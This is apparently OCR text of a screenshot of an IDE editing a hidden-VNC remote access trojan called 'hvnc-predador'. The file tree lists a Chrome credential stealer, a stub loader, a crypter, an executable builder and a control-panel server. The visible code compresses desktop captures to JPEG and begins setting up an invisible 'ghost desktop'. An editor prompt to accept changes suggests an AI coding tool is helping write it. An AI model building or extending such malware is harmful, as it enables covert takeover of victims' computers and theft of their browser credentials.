 File Edit Selection View Go Terminal Help IDE hvnc-predador Search
Explorer
main.cpp
Folder
client > main.cpp
assets
icon.ico
Changes were successfully applied. Please confirm. Reject Ctrl+Backspace Accept Ctrl+Enter 1/6
builder
exe_builder.py
client
chromestealer.cpp
chromestealer.h
crypt.cpp
crypt.h
libcrypto-3-x64.dll
libssl-3-x64.dll
main.cpp
main.exe
sqlite3.c
sqlite3.h
stubloader.cpp
stubloader.h
debug_imgs
server
debug_imgs
clipboard_manager.py
commands.py
file_manager.py
panel.py
tcpmanager.py
chromestealer.obj
compile.bat
crypt.obj
main.obj
README.md
sqlite3.obj
stubloader.obj
155 std::vector<BYTE> CompressDesktopJPEG(HDC hdcScreen, int w, int h, int quality=IMAGE_QUALITY) {
183 ep.Parameter[0].Guid = Gdiplus::EncoderQuality;
184 ep.Parameter[0].Type = Gdiplus::EncoderParameterValueTypeLong;
185 ep.Parameter[0].NumberOfValues = 1;
186 ULONG qual=quality; ep.Parameter[0].Value = &qual;
187 IStream* stream;
188 CreateStreamOnHGlobal(NULL, TRUE, &stream);
189 bmp.Save(stream,&jpgClsid,&ep);
190
191 // CORREÇÃO CRÍTICA: Resetar ponteiro do stream para o início
192 LARGE_INTEGER liZero = {0};
193 stream->Seek(liZero, STREAM_SEEK_SET, NULL);
194
195 STATSTG stg; stream->Stat(&stg,STATFLAG_NONAME);
196 DWORD sz=stg.cbSize.LowPart;
197 out.resize(sz);
198 ULONG readed;
199 stream->Read(out.data(), sz, &readed);
200 stream->Release();
201
202 DeleteObject(hBitmap);
203 DeleteDC(hdcMem);
204
205 return out;
206 }
207
208 // Desktop fantasma robusto, multi-processo e multi-sessão, todos invisíveis
209 HDESK SetupGhostDesktop(std::string deskName="hiddenvnc") {
Problems Output Debug Console Terminal